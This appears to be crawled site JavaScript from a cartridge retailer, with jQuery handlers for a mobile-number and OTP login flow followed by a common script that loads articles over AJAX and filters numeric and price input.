	}
});
/* REGISTRATION   */



/* LOGIN START */
/*$(document).on('click', '.login-CustomerTab', function(){
	$("#login-txtUserType").val('customer');
	$("#login-txtUserTypeVU").val('customer');
	$(".login-CustomerTab").addClass('actives');
	$(".login-VendorTab").removeClass('actives');
});

$(document).on('click', '.login-VendorTab', function(){
	$("#login-txtUserType").val('vendor');
	$("#login-txtUserTypeVU").val('vendor');
	$(".login-VendorTab").addClass('actives');
	$(".login-CustomerTab").removeClass('actives');
});*/

var runLoginUser = null;
$(document).on('click', '#login-btnContinue', function(){
	$('.alert-block').css('display','block');
	var tempThis 		= $(this);
	var mobileNumber 	= $("#login-txtMobileNumber").val();
	//var userType 		= $("#login-txtUserType").val();
	var flag 			= 0;

	tempThis.html('Processing...');
    tempThis.attr('disabled', true);

	$(".error-login-txtMobileNumber").html('');
	$(".error-login-txtMobileNumber").removeClass('text-danger');

	if($.trim(mobileNumber) == '')
	{
		$(".error-login-txtMobileNumber").html('Please enter mobile number');
		$(".error-login-txtMobileNumber").addClass('text-danger');
		flag = 1;
	}
	else if(isNaN($.trim(mobileNumber)))
	{
		$(".error-login-txtMobileNumber").html('Please enter valid mobile number');
		$(".error-login-txtMobileNumber").addClass('text-danger');
		flag = 1;	
	}
	if($.trim(mobileNumber) !='')

    {   
        if(mobileNumber.length<10 || mobileNumber.length>10 )
        {
            $(".error-login-txtMobileNumber").html('Please enter 10 digit valid mobile number');
            $(".error-login-txtMobileNumber").addClass('text-danger');
            flag = 1;
        }
    } 
    
	if(flag == 1)
	{
		tempThis.html('Continue');
    	tempThis.attr('disabled', false);
		return false;
	}
	else
	{
		runLoginUser = $("#login-frmUser").ajaxSubmit({
        headers   :{'X-CSRF-Token': $('input[name="_token"]').val()},
        dataType  : 'json',
        beforeSend:function(data, statusText, xhr, wrapper) 
        {
        	if(runLoginUser != null)
        	{
	         	return false;
	       	}
            $('.error-login-txtMobileNumber').html('');
        	
        	tempThis.html('Processing...');
    		tempThis.attr('disabled', true);    
		},
        success :function(data, statusText, xhr, wrapper)
        {	
        	runLoginUser = null;
        	
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);

        	if(data.status == 'success'){
        		//alert('In success');
        		$(".step-1-login-user").hide();
        		$(".step-2-otp-login-user").show();
        		$("#login-txtVerifyNumber").val(mobileNumber);
        		$(".alert-block-login").html('<div class="alert alert-success no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Success!</span>We have sent OTP for sign in.</div>');
	        }
	        else if(data.status == 'doesnot-exists')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Mobile number does not exists in database.</div>');
	        	/*$(".error-login-txtMobileNumber").html('Mobile number already in used.Please choose another number.');
				$(".error-login-txtMobileNumber").addClass('text-danger');*/
        	}
        	else if(data.status == 'error')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Problem occured.Please try again.</div>');
        	}
        	else if(data.status == 'went-wrong')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Problem occured.Please try again.</div>');

        	}else if(data.status == 'blocked'){

        		$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Your account is blocked by admin.</div>');
        	}else if(data.status == 'Invalid-login'){
        		$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Please select valid user option.</div>');
        	}
        	
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        },
        error  :function(data, statusText, xhr, wrapper)
        {	
        	runLoginUser = null;
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        }
      });
	}
});


var runVerifyLoginUser = null;
$(document).on('click', '#login-btnVerifyAccount', function(){
	var tempThis 		= $(this);
	var OTP 			= $("#login-txtOTP").val(); 
	//var userType 		= $("#login-txtUserTypeVU").val();
	var flag 			= 0;
	
	tempThis.html('Processing...');
    tempThis.attr('disabled', true);

	$(".error-login-txtOTP").html('');
	$(".error-login-txtOTP").removeClass('text-danger');

	if($.trim(OTP) == '')
	{
		$(".error-login-txtOTP").html('Please enter OTP');
		$(".error-login-txtOTP").addClass('text-danger');
		flag = 1;
	}
	else if(isNaN($.trim(OTP)))
	{
		$(".error-login-txtOTP").html('Please enter valid OTP');
		$(".error-login-txtOTP").addClass('text-danger');
		flag = 1;	
	}
	if($.trim(OTP) !='')
    {   
        if(OTP.length<6 || OTP.length>6 )
        {
            $(".error-login-txtOTP").html('Please enter 6 digit valid OTP');
            $(".error-login-txtOTP").addClass('text-danger');
            flag = 1;
        }
    } 
    
	if(flag == 1)
	{
		tempThis.html('Verify');
    	tempThis.attr('disabled', false);
		return false;
	}
	else
	{
		runVerifyLoginUser = $("#login-frmVerifyUser").ajaxSubmit({
        headers   :{'X-CSRF-Token': $('input[name="_token"]').val()},
        dataType  : 'json',
        beforeSend:function(data, statusText, xhr, wrapper) 
        {
        	if(runVerifyLoginUser != null)
        	{
	         	return false;
	       	}
            $('.error-txtMobileNumber').html('');
        	
        	tempThis.html('Processing...');
    		tempThis.attr('disabled', true);    
		},
        success :function(data, statusText, xhr, wrapper)
        {	
        	runVerifyLoginUser = null;
        	
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);

        	if(data.status == 'success')
        	{
        		if(data.redirectURL != '')
        		{
        			window.location.href=data.redirectURL;
        		}
        		else
        		{
        			if(userType == 'vendor')
        			{
        				window.location.href=vendorURL;		
        				
        			}
        			else if(userType == 'customer')
        			{
        				window.location.href=customerURL;		
        			}
        		}
	        }
	        else if(data.status == 'not-exist')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Mobile number not exist.</div>');
	        }
	        else if(data.status == 'block')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Your account is blocked by admin. Please contact to admin.</div>');
	        }
	        else if(data.status == 'otp-expired')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> OTP expired. Please try again.</div>');
	        }
	        else if(data.status == 'otp-invalid')
	        {
	        	$(".alert-block-login").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Invalid OTP. Please try again.</div>');
	        }else if(data.errors != ''){
        		var errorsHtml = '';
				$.each(data.errors, function( key, value ) {
					errorsHtml = $('#error-login-'+key).html(value[0]);
				});
            }
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);
        },
        error  :function(data, statusText, xhr, wrapper)
        {	
        	runVerifyLoginUser = null;
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        }
      });
	}
});

$(document).on('click','.close-login',function(){
	$('form[name="login-frmUser"]')[0].reset();
	$('.error-login-txtMobileNumber').html('');
});
/*LOGIN END */

--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/common/common_js.js
body_size: 887
content:

  function getArticles(_url) {
    window.history.pushState({path:_url},'',_url);
      $.ajax({
          url : _url
      }).done(function (data) {
          $('#documentResult').unblock();
          $('#documentResult').html(data);  
      }).fail(function () {
         $('#documentResult').unblock();
          //alert('error');
      });
      window.scrollTo(0,0);  
  } 

  
  $(document).on('keydown', '.onlyNumber', function(e){
    // Allow: backspace, delete, tab, escape, enter and .
    /*if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||*/
    if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110]) !== -1 ||
         // Allow: Ctrl+A, Command+A
        (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) || 
         // Allow: home, end, left, right, down, up
        (e.keyCode >= 35 && e.keyCode <= 40)) {
             // let it happen, don't do anything
        return;
    }
    // Ensure that it is a number and stop the keypress
    if ( (e.shiftKey || (e.keyCode < 48 || e.keyCode > 57) ) && (e.keyCode < 96 || e.keyCode > 105) ){
        e.preventDefault();
    }
  });

  $(document).on('keydown', '.commonNumber', function(e){
        if(e.shiftKey === true)
        {
          e.preventDefault();
        }
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13,190]) !== -1 ||
         // Allow: Ctrl+A
        (e.keyCode == 65 && e.ctrlKey === true) ||
         // Allow: home, end, left, right
        (e.keyCode >= 35 && e.keyCode <= 39)) {
           // let it happen, don't do anything

           return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57) ) && (e.keyCode < 96 || (e.keyCode > 105 && e.keyCode==110))) {
           e.preventDefault();
        }
    });

  $(document).on('keydown', '.commonPrice', function(e) {
    var str = $(this).val();
    var count = 0;
    for (var i = 0; i < str.length; i++) {
      var index_of_sub = str.indexOf('.', i);
      if (index_of_sub > -1) {
        count++;
        i = index_of_sub;
      }
    }
    if (count >= 1) {
      if (e.keyCode == 190 || e.keyCode == 110)
        e.preventDefault();
      else {
        var sub_str = str.substring(str.lastIndexOf('.') + 1);
        if (sub_str.length >= 2) {
          if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            (e.keyCode == 65 && e.ctrlKey === true)) {
            return;
        } else
        e.preventDefault();
      }
    }
  }
  if (e.shiftKey === true) {
    e.preventDefault();
  }
  if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
    (e.keyCode == 65 && e.ctrlKey === true) ||
    (e.keyCode >= 35 && e.keyCode <= 39)) {
    return;
  }
  if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || (e.keyCode > 105 && e.keyCode != 110))) {
    e.preventDefault();
  }
  });
